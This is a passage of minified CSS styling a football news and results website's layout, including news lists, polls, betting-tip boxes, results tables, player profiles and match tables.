.icons .play path{fill:#e4313d}.top-news .icons .more{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.top-news .icons .more path{fill:#cacaca}.top-news .icons .more img,.top-news .icons .more svg{width:20px;height:20px;display:block}.top-news .head{line-height:21px;margin-bottom:5px;margin-top:5px}.top-news .numbers{overflow:hidden;padding-left:10px;padding-right:6px}.top-news .numbers .item{display:inline-block;margin-right:-5px;padding:6px;padding-bottom:3px;padding-top:3px;border-radius:6px;color:#fff;font-size:12px}.top-news .numbers .red{background-color:red}.top-news .numbers .orange{background-color:orange}.top-news .numbers--right{padding-left:6px;padding-right:10px}@media screen and (max-width:768px){.top-news .title{padding:8px;float:left}.top-news .icons{float:left}.top-news .score{float:left}}.footer{background-color:#848484;padding-bottom:30px;padding-top:30px;margin-top:35px}.footer .logo{width:250px;height:50px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-bottom:30px}.footer .logo img,.footer .logo svg{width:250px;height:50px;display:block}.footer .copy{font-size:12px;color:#fff;line-height:15px}.footer .copy a{color:#1d1d1b}.footer .title{padding:0;margin:0;font-size:15px;color:#2a2a2a;font-weight:700;padding-bottom:12px}.footer li{color:#fff;font-weight:500;line-height:22px;font-size:13px}.footer li a{color:#fff}.footer__col{margin-right:35px;padding-left:15px;border-left:1px solid #a0a0a0;min-width:15%}.footer__col--noborder{border:0;padding-left:0}@media screen and (max-width:1250px){.footer__col--noborder{min-width:100%}}.footer__col--notitle{border:0;padding-left:0;padding-top:34px}@media screen and (max-width:620px){.footer__col{min-width:100%;margin-bottom:15px}}@media screen and (max-width:1200px){.footer{padding-left:15px;padding-right:15px}}.aside{border:1px solid #eaeaea;margin-bottom:20px}.aside p{padding:0;margin:0;line-height:normal}.aside h3,.aside h2{line-height:normal}.aside__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:10px;padding-right:10px;margin-bottom:10px}.aside__title a{color:#1d1f3f}.aside__title .right{float:right}.aside__title .top_title,.aside__title h2{padding:0;margin:0 0 0 10px;color:#1d1f3f;text-transform:uppercase;font-size:16px;display:inline-block;margin-right:6px;font-weight:400}.aside__title .top_title:last-child,.aside__title h2:last-child{margin-right:0}.aside__title .active{padding:0;margin:0 0 0 10px;font-weight:700;display:inline-block;border-bottom:1px solid #1d1f3f}.aside__title--toggle h2,.aside__title--toggle .top_title{cursor:pointer}.aside__title .btn.sm{position:relative;top:-2px;z-index:20}.aside .head-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:15}.aside .more{width:18px;height:18px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside .more img,.aside .more svg{width:18px;height:18px;display:block}.aside .more path{fill:#cacaca}.aside .more:hover path{fill:#e4313d}.aside--plug-html{border:0px}.aside--plug-html .thumb{overflow:hidden;width:100%;text-align:center}.aside--plug-html .thumb img{display:block}.aside--most .league{float:left;color:#e4313d;font-size:13px}.aside--most .league:hover{text-decoration:underline}.aside--most .date{float:right;color:#cacaca;font-size:12px}.aside--most .date .icon{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:4px;position:relative;top:-2px}.aside--most .date .icon img,.aside--most .date .icon svg{width:12px;height:12px;display:block}.aside--most .date .icon path{fill:#b9b9b9}.aside--most .js-toggle-btn{font-size:14px;float:right;color:#999}.aside--most h3{font-size:15px;color:#2a2a2a;display:block;width:100%;clear:both;font-weight:600;padding:0;margin:0}.aside--most h3 a:hover{text-decoration:underline;color:#2a2a2a}.aside--most .thumb{width:calc(38% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--most .thumb img{max-width:100%;display:block}.aside--most .play{width:24px;height:24px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;bottom:10px;right:10px}.aside--most .play img,.aside--most .play svg{width:24px;height:24px;display:block}.aside--most .text{width:calc(62% - 10px);margin-right:10px}.aside--most .titleonly{width:calc(100% - 20px);margin:0px 10px;padding:7px;border-bottom:1px solid #c2c2c2;display:flex;}.aside--most .titleonly h3{font-size:16px !important;font-weight:600}.aside--most .titleonly:hover{text-decoration:none !important;background-color:#c2c2c2}.aside--most .titleonly span{min-height:25px;padding-right:5px;float:left}.aside--most .titleonly:last-child{border-bottom:0;margin-bottom:10px}.aside--most .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--most .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--most .aside__item:last-child{margin-bottom:0}.aside--most .aside__item:last-child:after{display:none}.aside--poll{padding-bottom:10px}.aside--poll .title{font-size:18px}.aside--poll .right{text-transform:none;font-size:14px;color:#cacaca}.aside--poll .choice{font-size:14px;float:left;margin-bottom:8px}.aside--poll .value{font-size:14px;color:#e4313d;font-weight:700;float:right;margin-bottom:8px}.aside--poll .progress{display:block;width:100%;height:6px;border-radius:5px}.aside--poll .progress-bar{background:#1d1f3f;background:-moz-linear-gradient(left, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);background:-webkit-linear-gradient(left, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);background:linear-gradient(to right, rgba(29, 31, 63, 1) 35%, rgba(223, 49, 61, 1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1d1f3f', endColorstr='#df313d',GradientType=1);}.aside--poll .green .value{color:#e4313d}.aside--poll .green .progress-bar{background-color:#e4313d}.aside--poll .red .value{color:#f11d1d}.aside--poll .red .progress-bar{background-color:#f11d1d}.aside--poll .blue .value{color:#0d90ff}.aside--poll .blue .progress-bar{background-color:#0d90ff}.aside--poll .orange .value{color:#ffa70d}.aside--poll .orange .progress-bar{background-color:#ffa70d}.aside--poll .number{color:#848484;display:inline-block;padding-left:5px}.aside--poll .aside__item{padding:8px;padding-left:12px;padding-right:12px;overflow:hidden}.aside--speculation .thumb{width:calc(55% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--speculation .thumb img{max-width:100%}.aside--speculation .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--speculation .text{width:calc(50% - 10px);margin-right:10px}.aside--speculation h3{font-weight:600;color:#2a2a2a;font-size:15px;margin-bottom:4px}.aside--speculation .perex{font-size:14px;color:#656565}.aside--speculation .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--speculation .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--speculation .aside__item:last-child{margin-bottom:0}.aside--speculation .aside__item:last-child:after{display:none}.aside--speculation .aside__item:hover h3{text-decoration:underline}.aside--video .thumb{width:calc(55% - 10px);margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--video .thumb img{max-width:100%}.aside--video .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--video .thumb .icon{width:38px;height:38px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;right:10px;bottom:10px;display:block}.aside--video .thumb .icon img,.aside--video .thumb .icon svg{width:38px;height:38px;display:block}.aside--video .text{width:calc(45% - 10px);margin-right:10px}.aside--video h3{font-weight:600;color:#2a2a2a;font-size:15px;margin-bottom:4px}.aside--video .aside__item{display:flex;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--video .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--video .aside__item:last-child{margin-bottom:0}.aside--video .aside__item:last-child:after{display:none}.aside--video .aside__item:hover h3{text-decoration:underline}.aside--fb{border:0;padding:0;display:flex;align-items:center;justify-content:center;position:relative}.aside--fb .text{position:absolute;color:#fff;font-size:20px}.aside--fb .icon{position:relative;top:-2px;width:96px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--fb .icon img,.aside--fb .icon svg{width:96px;height:20px;display:block}.aside--fb .icon path{fill:#fff}.aside--fb .fans{display:flex;justify-content:flex-end;font-size:12px;padding-top:0;padding-right:2px}.aside--fb img{max-width:100%}.aside--tips .date{text-align:center;font-size:14px}.aside--tips .date strong{display:block;font-weight:700;color:#848484;font-size:17px}.aside--tips .tip{text-align:center;font-size:17px;color:#e4313d;margin-right:6px;font-weight:700}.aside--tips .tip strong{display:block;color:#e4313d;font-size:17px}.aside--tips .match{line-height:16px}.aside--tips .team{font-size:13px}.aside--tips .league{font-size:12px;color:#e4313d}.aside--tips .vs{position:relative;top:-1px;width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-left:3px;margin-right:3px}.aside--tips .vs img,.aside--tips .vs svg{width:15px;height:15px;display:block}.aside--tips .vs path{fill:#e4313d}.aside--tips .more{position:relative;top:-2px}.aside--tips .aside__item{display:flex;justify-content:flex-start;align-items:center;padding-left:10px;padding-right:10px;margin-bottom:8px;padding-bottom:8px;position:relative}.aside--tips .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--tips .aside__item:last-child{margin-bottom:0}.aside--tips .aside__item:last-child:after{display:none}.aside--results .aside__item{display:flex;justify-content:center;align-items:center;padding-left:10px;padding-right:10px;margin-bottom:12px;padding-bottom:12px;position:relative}.aside--results .aside__item:after{position:absolute;left:15px;right:15px;bottom:0;content:"";height:1px;background-color:#f7f7f7}.aside--results .aside__item:last-child{margin-bottom:0}.aside--results .aside__item:last-child:after{display:none}.aside--results .aside__item--title{padding-bottom:5px;padding-top:0;margin-top:-8px;margin-bottom:0;padding-left:5px;padding-right:5px}.aside--results .aside__item--table{justify-content:flex-start}.aside--results .flag-item{display:inline-block;text-align:center;margin-right:18px;position:relative}.aside--results .flag-item:last-child{margin-right:0}.aside--results .flag-item p{color:#848484;font-size:14px;font-weight:700;padding-top:3px}.aside--results .flag-item:hover p{text-decoration:underline;color:#2a2a2a}.aside--results .icon{width:17px;height:17px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .icon img,.aside--results .icon svg{width:17px;height:17px;display:block}.aside--results .icon path{fill:#848484}.aside--results .title{color:#e4313d;font-size:14px;font-weight:500}.aside--results .play{margin-right:3px;width:13px;height:13px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .play img,.aside--results .play svg{width:13px;height:13px;display:block}.aside--results .play path{fill:#e4313d}.aside--results .more{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block}.aside--results .more path{fill:#cacaca}.aside--results .more img,.aside--results .more svg{width:20px;height:20px;display:block}.aside--results .table{font-weight:600;position:relative;padding:0;width:100%;height:auto;border:0}.aside--results .table a:hover{color:#e4313d}.aside--results .table tr{border-bottom:1px solid #f7f7f7;display:block;padding-bottom:5px;padding-top:5px;line-height:30px}.aside--results .table tr:last-child{border-bottom:0;padding-bottom:0}.aside--results .table td:nth-child(1){color:#848484;font-size:13px;padding-right:6px}.aside--results .table td:nth-child(3){color:#e4313d;font-size:21px;font-weight:700;padding-left:8px;padding-right:8px}.aside--results .table td:nth-child(3) a{color:#e4313d}.aside--results .table td:nth-child(2),.aside--results .table td:nth-child(4){color:#2a2a2a;font-size:13px}.aside--results .table td:nth-child(5){text-align:right;padding-left:8px}.aside--watchvideo .thumb{width:100%;margin-right:10px;overflow:hidden;position:relative;left:-1px;display:flex;align-items:center}.aside--watchvideo .thumb img{max-width:100%}.aside--watchvideo .thumb:after{position:absolute;right:0;content:"";width:0;height:0;border-style:solid;border-width:7px 6px 7px 0;border-color:transparent #fff transparent transparent}.aside--watchvideo .thumb .icon{width:38px;height:38px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:absolute;left:0;right:0;margin:0 auto;display:block}.aside--watchvideo .thumb .icon img,.aside--watchvideo .thumb .icon svg{width:38px;height:38px;display:block}.aside--goals li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#848484;font-weight:700;margin-left:15px;margin-right:15px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between}.aside--goals li:last-child{border-bottom:0}.aside--goals .head{text-transform:uppercase}.aside--goals .head .player{width:150px}.aside--goals .head .value{float:left;width:10px}.aside--goals .number{margin-right:10px;display:inline-block}.aside--goals .player{display:flex;align-items:center;width:150px}.aside--goals .player .thumb{margin-right:7px;text-align:center;width:50px}.aside--goals .player .thumb img{width:30px;height:30px;border-radius:50%}.aside--goals .player a{width:70%}.aside--goals .value{float:left;width:10px}.aside--results li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#2a2a2a;padding-left:15px;padding-right:15px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between}.aside--results li:last-child{border-bottom:0}.aside--results .round{font-size:15px;font-weight:bold}.aside--results .match:hover{background-color:#ffd6e7}.aside--results .date{width:40px;text-align:center;color:#fff;background-color:#8f8f8f;border-radius:15%;padding:2px}.aside--results .date a{color:#fff}.aside--results .date a:hover{text-decoration:underline}.aside--results .date:hover{background-color:#757575}.aside--results .result{display:flex;align-items:center;justify-content:space-between;width:100%}.aside--results .more-wrapper{width:30px;text-align:right}.aside--results .team{display:flex;align-items:center;width:40%}.aside--results .team .thumb{margin-right:7px;text-align:center}.aside--results .team .thumb img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.aside--results .team-right{justify-content:flex-end;text-align:right}.aside--results .team-right .thumb{margin-left:7px;margin-right:0}.aside--results .score{font-size:16px;font-weight:800;width:20%;text-align:center}.aside--results .score-live{text-align:center;width:20%;overflow:hidden}.aside--results .score-live a{font-size:18px;font-weight:800;width:100%;text-align:center;color:#e00000;display:inline-block}.aside--results .b-live{background-color:#c00;display:inline-block;border-radius:5px;border:0px;font-size:9px;color:#fff;padding:1px 0px 1px 3px !important;font-weight:600;letter-spacing:2px;width:35px}.aside--results .b-live-timer{color:#c00;font-size:12px}.aside--tableresults li{border-bottom:1px solid #f7f7f7;font-size:13px;color:#2a2a2a;margin-left:15px;margin-right:10px;padding-bottom:5px;padding-top:5px;display:flex;align-items:center;justify-content:space-between;text-align:center}.aside--tableresults li:last-child{border-bottom:0}.aside--tableresults .head{text-transform:uppercase;font-size:13px;color:#848484;font-weight:700}.aside--tableresults .col1{display:flex;align-items:center;width:50%;text-align:left;color:#2a2a2a;font-weight:600}.aside--tableresults .col1 .thumb{margin-right:5px;text-align:center}.aside--tableresults .col1 .thumb img{width:17px;height:17px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.aside--tableresults .col1 .number{margin-right:7px;display:inline-block;border-radius:50%;padding:3px 9px 1.5px 9px}.aside--tableresults .col2{width:7%}.aside--tableresults .col3{width:7%}.aside--tableresults .col4{width:7%}.aside--tableresults .col5{width:7%}.aside--tableresults .col6{width:11%}.aside--tableresults .col7{width:11%}.player .head-top{position:relative;z-index:5}.player .head-top .avatar{width:200px;height:200px;border-radius:50%;overflow:hidden;position:relative;box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.player .head-top .avatar img{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.player .head-top h2{color:#e4313d;font-size:28px;font-weight:700;padding:0;margin:0;margin-right:10px}.player .head-top .position{background-color:#f11d1d;color:#fff;line-height:10px;padding:0;padding-left:8px;padding-right:8px;display:block;border-radius:5px;text-transform:uppercase;font-size:13px;font-weight:700}.player .head-top .title{margin-bottom:12px}.player .head-top .about{padding-bottom:80px}.player .head-top .list2{color:#848484;margin-bottom:12px}.player .head-top .list2 li{display:inline-block;vertical-align:middle;margin-right:35px;line-height:normal;font-size:14px}.player .head-top .list2 li:last-child{margin-right:0}.player .head-top .list2 strong{color:#656565;font-weight:600}.player .head-top .list1{color:#b9b9b9;margin-bottom:12px}.player .head-top .list1 li{display:inline-block;vertical-align:middle;margin-right:35px;line-height:normal;font-size:14px}.player .head-top .list1 li:last-child{margin-right:0}.player .head-top .list1 img,.player .head-top .list1 .text{display:inline-block;vertical-align:middle}.player .head-top .list1 strong{display:block;font-size:18px;color:#656565}.player .head-top .list1 .flag-icon,.player .head-top .list1 img{margin-right:6px}.player .head-top .list1 .country{color:#656565}.player .head-descr{background-color:#ececec;padding:18px;position:relative;top:-75px;margin-bottom:-60px}.player .head-descr p{font-size:14px;margin-bottom:10px;font-weight:300}.player .head-descr p:last-child{margin-bottom:0}.player .head-descr ul{margin-top:90px;font-size:14px;color:#848484;font-weight:300}.player .head-descr ul strong{color:#656565;font-weight:600}.player .goals{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:2px;position:relative;top:-1px}.player .goals img,.player .goals svg{width:15px;height:15px;display:block}.player .goals path{fill:#656565}@media screen and (max-width:992px){.player .head-top{margin-bottom:15px}.player .head-top .avatar{width:150px;height:150px}.player .head-top .avatar img{width:250px;height:250px;margin-top:-85px;margin-left:-130px}.player .head-top .about{padding-bottom:0}.player .head-descr{top:0;margin-bottom:15px}.player .head-descr ul{margin-top:0;margin-bottom:15px}}.table{margin-bottom:15px}.table .table-container{border:1px solid #eaeaea}.table table{width:100%}.table__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden}.table__title .logo{float:left}.table__title .logo img{width:60px;height:60px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table__title h3{float:left;margin-right:20px;}.table__title .select{float:right;margin-left:20px}.table__title .select select{margin:0;padding:0;display:inline-block;border-radius:19px;border:1px solid #cacaca;color:#2a2a2a;font-size:14px;line-height:27px;height:27px;padding:0;padding-left:10px;padding-right:0;width:auto}.table__title .select p{margin:0;padding:0;display:inline-block;margin-right:6px;text-transform:uppercase;font-size:14px;color:#cacaca}.table__title .club{color:#e4313d;font-size:13px;line-height:20px;float:left;margin-top:3px}.table__title .club img{width:20px}.table .toggle-menu{float:right;margin-top:3px}.table .toggle-menu .item{display:inline-block;text-transform:uppercase;font-size:13px;margin-right:15px;color:#969696;cursor:pointer}.table .toggle-menu .item:last-child{margin-right:0}.table .toggle-menu .active{font-weight:700;text-decoration:underline}.table .toggle-menu-left{margin-top:3px;float:left;display:block;width:200px}.table .toggle-menu-left .item{display:inline-block;text-transform:uppercase;font-size:13px;margin-right:15px;color:#969696;cursor:pointer}.table .toggle-menu-left .item:last-child{margin-right:0}.table .toggle-menu-left .active{font-weight:700;text-decoration:underline}.table__wrapper{padding:12px;padding-top:0}.table .more{width:16px;height:16px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;top:-2px}.table .more img,.table .more svg{width:16px;height:16px;display:block}.table .more path{fill:#cacaca}.table .more:hover path{fill:#e4313d}.table .play{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-3px;margin-left:3px}.table .play img,.table .play svg{width:12px;height:12px;display:block}.table .play path{fill:#e4313d}.table .time{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px;margin-right:5px}.table .time img,.table .time svg{width:15px;height:15px;display:block}.table .time path{fill:#cacaca}.table .not-tip{cursor:pointer}.table h3{color:#ff95a1;text-transform:uppercase;font-size:14px;font-weight:500;line-height:16px;display:block;text-align:center}.table h3 span{display:inline-block}.table .progress{height:8px;margin:0 5px 0 5px;border-radius:3px}.table .progress--winner{height:17px}.table .progress--winner .progress-bar{height:17px;line-height:17px;font-size:17px;font-weight:500}.table .progress--winner .progress-bar span{font-size:10px}.table .progress--winner .progress-bar--green{background-color:#ff95a1;color:#fff}.table .progress--winner .progress-bar--grey{background-color:#d4d4d4;color:#656565}.table .progress--winner .progress-bar--red{background-color:#ff8181;color:#fff}.table .progress--results{height:20px;background-color:#fff}.table .progress--results .tips-results{height:20px;line-height:20px;font-size:13px;font-weight:700}.table .progress--results .tips-results span{font-size:11px;color:#cc0;font-weight:700}.table .progress--results .tips-results--green{color:#ff7783}.table .progress--results .tips-results--grey{color:#8c8c8c}.table .progress--results .tips-results--red{color:#ff8181}.table .progress--green .progress-bar{background-color:#e4313d}.table .progress--grey .progress-bar{background-color:#cacaca}.table--matches td{font-size:13px;padding-bottom:12px;padding-top:12px;}.table--matches td:nth-child(1){width:10%;color:#848484}.table--matches td:nth-child(2){width:19%}.table--matches td:nth-child(3){width:15%;text-align:right}.table--matches td:nth-child(4){width:calc(12% - 30px);padding-left:15px;padding-right:15px;font-size:22px;font-weight:400;text-align:center}.table--matches td:nth-child(5){width:15%;text-align:left}.table--matches td:nth-child(6){width:7%}.table--matches td:nth-child(7){width:3%;text-align:center}.table--matches td:nth-child(8){width:3%;text-align:center}.table--matches td:nth-child(9){width:3%;text-align:center}.table--matches td:nth-child(10){width:13%;text-align:right}.table--matches td img{width:20px;height:20px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:50%}.table--matches .head{border-bottom:1px solid #dadada}.table--matches .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--matches .head td:nth-child(n){text-align:left}.table--matches .head td:nth-child(4){text-align:center;font-size:13px}.table--matches .head td:nth-child(10){text-align:right}.table--matches .head td:nth-child(7){text-align:center}.table--matches .head td:nth-child(8){text-align:center}.table--matches .head td:nth-child(9){text-align:center}.table--matches .head .card{position:static}.table--matches tr{border-bottom:1px solid #f7f7f7}.table--matches tr:last-child{border-bottom:0}.table--matches tr:last-child td{padding-bottom:0}.table--matches a{color:#e4313d}.table--matches .result{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches .result--green{background-color:#218f20}.table--matches .result--orange{background-color:#ffb60d}.table--matches .result--red{background-color:#f11d1d}.table--matches .result--gray{background-color:#ababab}.table--matches .result--blue{background-color:#7c9dde}.table--matches strong{font-weight:700}.table--matches .green{color:#218f20}.table--matches .orange{color:#ffb60d}.table--matches .red{color:#f11d1d}.table--matches .blue{color:#e4313d}.table--matches .gray{color:#ababab}.table--matches a{text-decoration:underline;color:#e4313d}.table--matches a:hover{text-decoration:none}.table--playerstats td{font-size:13px;padding-bottom:12px;padding-top:12px}.table--playerstats td:nth-child(1){width:8%;color:#848484}.table--playerstats td:nth-child(2){width:4%;color:#848484}.table--playerstats td:nth-child(3){width:4%;color:#848484}.table--playerstats td:nth-child(4){width:4%;color:#848484}.table--playerstats td:nth-child(5){width:4%;color:#848484}.table--playerstats td:nth-child(6){width:4%;color:#848484}.table--playerstats td:nth-child(7){width:4%;color:#848484}.table--playerstats td:nth-child(8){width:4%;color:#848484}.table--playerstats td:nth-child(9){width:4%;color:#848484}.table--playerstats td:nth-child(10){width:4%;color:#848484}.table--playerstats td:nth-child(11){width:4%;color:#848484}.table--playerstats td:nth-child(12){width:4%;color:#848484}.table--playerstats td:nth-child(13){width:4%;color:#848484}.table--playerstats td:nth-child(14){width:4%;color:#848484}.table--playerstats td:nth-child(15){width:4%;color:#848484}.table--playerstats td:nth-child(16){width:4%;color:#848484}.table--playerstats td:nth-child(17){width:4%;color:#848484}.table--playerstats td:nth-child(18){width:4%;color:#848484}.table--playerstats td:nth-child(19){width:4%;color:#848484}.table--playerstats td:nth-child(20){width:4%;color:#848484}.table--playerstats td:nth-child(21){width:4%;color:#848484}.table--playerstats td:nth-child(22){width:4%;color:#848484}.table--playerstats td:nth-child(23){width:4%;color:#848484}.table--playerstats td img{max-width:30px;max-height:30px;display:inline-block;vertical-align:middle;margin-right:5px;position:relative;top:-1px}.table--playerstats .head{border-bottom:1px solid #dadada}.table--playerstats .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--playerstats .head td:nth-child(n){text-align:left}.table--playerstats .head td:nth-child(1){text-align:center;font-size:13px;width:8%}.table--playerstats .head td:nth-child(2){width:4%;color:#848484}.table--playerstats .head td:nth-child(3){width:4%;color:#848484}.table--playerstats .head td:nth-child(4){width:4%;color:#848484}.table--playerstats .head td:nth-child(5){width:4%;color:#848484}.table--playerstats .head td:nth-child(6){width:4%;color:#848484}.table--playerstats .head td:nth-child(7){width:4%;color:#848484}.table--playerstats .head td:nth-child(8){width:4%;color:#848484}.table--playerstats .head td:nth-child(9){width:4%;color:#848484}.table--playerstats .head td:nth-child(10){width:4%;color:#848484}.table--playerstats .head td:nth-child(11){width:4%;color:#848484}.table--playerstats .head td:nth-child(12){width:4%;color:#848484}.table--playerstats .head td:nth-child(13){width:4%;color:#848484}.table--playerstats .head td:nth-child(14){width:4%;color:#848484}.table--playerstats .head td:nth-child(15){width:4%;color:#848484}.table--playerstats .head td:nth-child(16){width:4%;color:#848484}.table--playerstats .head td:nth-child(17){width:4%;color:#848484}.table--playerstats .head td:nth-child(18){width:4%;color:#848484}.table--playerstats .head td:nth-child(19){width:4%;color:#848484}.table--playerstats .head td:nth-child(20){width:4%;color:#848484}.table--playerstats .head td:nth-child(21){width:4%;color:#848484}.table--playerstats .head td:nth-child(22){width:4%;color:#848484}.table--playerstats .head td:nth-child(23){width:4%;color:#848484}.table--playerstats .head .card{position:static}.table--playerstats tr{border-bottom:1px solid #f7f7f7}.table--playerstats tr:last-child{border-bottom:0}.table--playerstats tr:last-child td{padding-bottom:0}.table--playerstats a{color:#e4313d}.table--matches-list tr.head:hover{background-color:transparent}.table--matches-list tr:hover{background-color:#fff0f0}.table--matches-list td{font-size:16px;padding-bottom:12px;padding-top:12px}.table--matches-list td:nth-child(1){width:8%;color:#848484;text-align:left;padding-left:5px}.table--matches-list td:nth-child(2){width:6%;color:#848484;text-align:left}.table--matches-list td:nth-child(3){width:1%}.table--matches-list td:nth-child(4){width:30%;text-align:right}.table--matches-list td:nth-child(5){width:calc(14% - 30px);padding-left:15px;padding-right:15px;font-size:22px;font-weight:400;text-align:center}.table--matches-list td:nth-child(5) .not_started{font-size:15px;text-align:center;color:#fff;background-color:#8f8f8f;border-radius:15%;padding:5px}.table--matches-list td:nth-child(6){width:30%;text-align:left;margin-left:3px}.table--matches-list td:nth-child(7){width:12%;text-align:center}.table--matches-list td img{height:30px;width:auto;background-size:cover;background-position:center center;margin-top:-1px;border-radius:50%}.table--matches-list .odds td{font-size:14px}.table--matches-list .odds td:nth-child(1){width:25%;color:#ffab78;font-weight:600;text-align:right}.table--matches-list .odds td:nth-child(1) span{color:#d9d9d9;font-size:12px;display:block}.table--matches-list .odds td:nth-child(2){width:25%;text-align:right}.table--matches-list .odds td:nth-child(3){width:calc(14% - 30px);font-size:14px;text-align:center}.table--matches-list .odds td:nth-child(4){width:25%;text-align:left}.table--matches-list .odds td:nth-child(5){width:12%;text-align:right}.table--matches-list .odds td a{color:#54c9ff;text-decoration:underline}.table--matches-list .odds td a:hover{text-decoration:none}.table--matches-list .odds td .result--orange{font-size:14px;background-color:#ffb60d}.table--matches-list .odds td .result--orange a{color:#fff;text-decoration:none}.table--matches-list .odds td .result--orange a:hover{text-decoration:underline}.table--matches-list .head{border-bottom:1px solid #dadada}.table--matches-list .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--matches-list .head td:nth-child(n){text-align:left}.table--matches-list .head td:nth-child(4){text-align:center;font-size:13px}.table--matches-list .head td:nth-child(10){text-align:right}.table--matches-list .head td:nth-child(7){text-align:center}.table--matches-list .head td:nth-child(8){text-align:center}.table--matches-list .head td:nth-child(9){text-align:center}.table--matches-list .head .card{position:static}.table--matches-list tr{border-bottom:1px solid #f7f7f7}.table--matches-list tr:last-child{border-bottom:0}.table--matches-list tr:last-child td{padding-bottom:0}.table--matches-list a{color:#e4313d}.table--matches-list .result{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches-list .result--green{background-color:#218f20}.table--matches-list .result--orange{background-color:#ffb60d}.table--matches-list .result--red{background-color:#f11d1d}.table--matches-list .result--gray{background-color:#ababab}.table--matches-list .result--blue{background-color:#609ee2}.table--matches-list .status{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.table--matches-list .status--green{background-color:#218f20}.table--matches-list .status--orange{background-color:#ffb60d}.table--matches-list .status--red{background-color:#f11d1d}.table--matches-list .status--gray{background-color:#ababab}.table--matches-list .status--blue{background-color:#218f20}.table--matches-list strong{font-weight:700}.table--matches-list .green{color:#218f20}.table--matches-list .orange{color:#ffb60d}.table--matches-list .red{color:#f11d1d}.table--matches-list .blue{color:#e4313d}.table--matches-list .gray{color:#ababab}.table--matches-list a{text-decoration:underline;color:#e4313d}.table--matches-list a:hover{text-decoration:none}.table--career td{font-size:13px;padding-bottom:12px;padding-top:12px}.table--career td:nth-child(1){width:16%}.table--career td:nth-child(2){width:28%}.table--career td:nth-child(3){width:28%}.table--career td:nth-child(4){width:16%}.table--career td:nth-child(5){width:3%;text-align:center}.table--career td:nth-child(6){width:3%;text-align:center}.table--career td:nth-child(7){width:3%;text-align:center}.table--career td:nth-child(8){width:3%;text-align:center}.table--career td img{max-width:30px;max-height:30px;display:inline-block;vertical-align:middle;margin-right:5px;position:relative;top:-1px}.table--career tr{border-bottom:1px solid #f7f7f7}.table--career tr:last-child{border-bottom:0}.table--career tr:last-child td{padding-bottom:0}.table--career .head{border-bottom:1px solid #dadada}.table--career .head td{color:#848484;font-weight:700;text-transform:uppercase}.table--career a{color:#e4313d}.table--career .time{margin-left:5px;margin-right:5px}.table--matchtable .sel_team1{background-color:#cce0ff}.table--matchtable h3{margin-top:20px}.table--matchtable 